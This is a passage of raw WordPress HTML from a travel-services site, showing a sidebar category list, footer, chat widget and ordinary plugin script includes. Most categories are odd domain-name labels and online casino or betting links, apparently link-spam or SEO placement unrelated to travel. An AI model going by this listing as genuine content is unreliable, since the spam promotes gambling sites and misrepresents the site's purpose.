</li>
	<li class="cat-item cat-item-2726"><a href="https://akiba-travel.com/category/www-bamboology-in-x/">www.bamboology.in x</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://akiba-travel.com/category/www-betspecial-co-uk-10/">www.betspecial.co.uk 10</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://akiba-travel.com/category/www-cafe-wango-com-x1/">www.cafe-wango.com x1</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://akiba-travel.com/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://akiba-travel.com/category/www-chambresdhotesmougins-com-x/">www.chambresdhotesmougins.com x</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://akiba-travel.com/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://akiba-travel.com/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://akiba-travel.com/category/www-depannautobrest-com-z/">www.depannautobrest.com z</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://akiba-travel.com/category/www-fonddrug-ruevent-300/">www.fonddrug.ruevent 300</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://akiba-travel.com/category/www-ianstaffordmedia-com-x2/">www.ianstaffordmedia.com x2</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://akiba-travel.com/category/www-ibecomi-net-x2/">www.ibecomi.net x2</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://akiba-travel.com/category/www-karana-in-z/">www.karana.in z</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://akiba-travel.com/category/www-lacasadelhierro-com-x1/">www.lacasadelhierro.com x1</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://akiba-travel.com/category/www-medvedov-cz-z/">www.medvedov.cz z</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://akiba-travel.com/category/www-minipooper-in-z/">www.minipooper.in z</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://akiba-travel.com/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://akiba-travel.com/category/www-skhieronta-com-x/">www.skhieronta.com x</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-5/">www.strana-sadov.ru 5</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-50/">www.strana-sadov.ru 50</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://akiba-travel.com/category/www-theelmsretford-co-uk-x1/">www.theelmsretford.co.uk x1</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://akiba-travel.com/category/www-thefearfactory-co-uk-z/">www.thefearfactory.co.uk z</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://akiba-travel.com/category/www-theindianleague-in-x/">www.theindianleague.in x</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://akiba-travel.com/category/www-tpscoutleague-com-x4/">www.tpscoutleague.com x4</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://akiba-travel.com/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://akiba-travel.com/category/x4games-ru-4-8/">x4games.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://akiba-travel.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://akiba-travel.com/category/xn-8sbn6aphbddbl0a-xn-p1ai-4-8/">xn&#8212;-8sbn6aphbddbl0a.xn--p1ai 4-8</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-10/">xn--1010-6kcyk1d2d.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-50/">xn--1010-6kcyk1d2d.xn--p1ai 50</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://akiba-travel.com/category/xn-17-8kc3bfr2e-xn-p1ai-240/">xn--17-8kc3bfr2e.xn--p1ai 240</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://akiba-travel.com/category/xn-18-6kca3cewxj5c-xn-p1ai-10/">xn--18-6kca3cewxj5c.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://akiba-travel.com/category/xn-46-6kc8bnagjfo4b-xn-p1ai-2000/">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://akiba-travel.com/category/xn-b1ahokatpb-xn-p1ai-5/">xn--b1ahokatpb.xn--p1ai 5</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://akiba-travel.com/category/xn-para-kazandiran-ans-oyunlar-nce63k-net/">xn--para-kazandiran-ans-oyunlar-nce63k.net</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://akiba-travel.com/category/yacivic-ru-100/">yacivic.ru 100</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://akiba-travel.com/category/yako-casino/">Yako Casino</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://akiba-travel.com/category/ydeprontoelamanecer-cl-z5/">ydeprontoelamanecer.cl z5</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://akiba-travel.com/category/yjacademy-in3/">yjacademy.in3</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://akiba-travel.com/category/yourpowermed/">yourpowermed</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://akiba-travel.com/category/yukon-gold-casino-87/">Yukon Gold Casino</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://akiba-travel.com/category/yunarmykuban-ru-5/">yunarmykuban.ru 5</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://akiba-travel.com/category/z/">Z:</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://akiba-travel.com/category/zebra/">zebra</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://akiba-travel.com/category/zelenaideja-hr/">zelenaideja.hr</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://akiba-travel.com/category/zindogaltas-com/">zindogaltas.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://akiba-travel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://akiba-travel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://akiba-travel.com/category/zoldtesco/">zoldtesco</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://akiba-travel.com/category/zueri-kocht-ch/">zueri-kocht.ch</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://akiba-travel.com/category/online-casino-90/">Τα καλύτερα online casino στην Ελλάδα</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://akiba-travel.com/category/vesilni-ta-vechirni-sukni/">Весільні та Вечірні Сукні</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://akiba-travel.com/category/igry/">Игры</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://akiba-travel.com/category/kazino-po-otzyvam-igrokov/">Казино по отзывам игроков</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://akiba-travel.com/category/melbet/">Мелбет</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://akiba-travel.com/category/melbet-ukraina-vhod/">Мелбет Украина Вход</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://akiba-travel.com/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://akiba-travel.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://akiba-travel.com/category/novaja-papka-3/">Новая папка (3)</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://akiba-travel.com/category/novaja-papka-4/">Новая папка (4)</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://akiba-travel.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://akiba-travel.com/category/novaja-papka-6/">Новая папка (6)</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://akiba-travel.com/category/novaja-papka-7/">Новая папка (7)</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://akiba-travel.com/category/ostatki/">Остатки</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://akiba-travel.com/category/professija-strimer-gajdy-i-karera/">Профессия стример: гайды и карьера</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://akiba-travel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://akiba-travel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://akiba-travel.com/category/page/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Méta</p>
		<ul>
						<li><a href="https://akiba-travel.com/k1zeumlx1zduxbpr4/">Connexion</a></li>
			<li><a href="https://akiba-travel.com/feed/">Flux des publications</a></li>
			<li><a href="https://akiba-travel.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-center mobile-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Akiba Travel Services | Powered by <a href="https://acesy.net" rel="nofollow">ACESY Tech</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here -->
<div class="joinchat joinchat--right" data-settings='{"telephone":"237695985096","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/jquery.timepicker.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/flatpickr.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","nonce":"623c6afd0f","isRTL":"","isCustomize":"","infiniteScroll":"enabled","infiniteScrollMaxPages":"0","infiniteScrollEndpoint":"https:\/\/akiba-travel.com\/wp-json\/nv\/v1\/posts\/page\/","infiniteScrollQuery":"{\"page\":\"\",\"year\":\"2024\",\"monthnum\":\"03\",\"day\":\"03\",\"name\":\"a-knowledgeable-the-fresh-web-based-casinos-inside-2022\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.10.1' id='neve-script-js' async></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.10' id='joinchat-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9.","noChoicesText":"Aucun choix \u00e0 faire.","itemSelectText":"Pressez pour s\u00e9lectionner.","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/flatpickr.min.js?ver=4.6.3' id='wpforms-flatpickr-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.timepicker.min.js?ver=1.11.5' id='wpforms-jquery-timepicker-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.payment.min.js?ver=1.6.5' id='wpforms-payment-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_empty_blanks":"Veuillez remplir tous les champs.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/akiba-travel.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>

</html>
